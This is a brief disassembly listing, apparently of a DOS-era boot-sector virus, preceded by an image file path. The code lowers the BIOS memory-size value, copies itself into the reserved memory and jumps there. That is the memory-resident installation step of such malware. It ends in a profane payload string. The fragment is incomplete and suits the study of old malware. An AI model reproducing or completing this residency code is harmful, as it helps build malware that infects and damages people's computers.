 loc_0_40: ; COD
cli
xor ax, ax
mov ss, ax
assume ss:nothing
mov sp, 7C00h
sti
mov si, 7C50h
push cs
call near ptr sub_0_E2
loc_0_50:
mov si, sp
unk_0_52:
mov ax, ds:413h
dec ax
dec ax
push ax
mov cl, 6
shl ax, cl
mov es, ax
xor di, di
mov cx, 100h
repe movsw
mov ax, 79h
push ds
push es
push ax
retf
;
aFuckEmUp db 'FUCK ',27h,'EM UP !'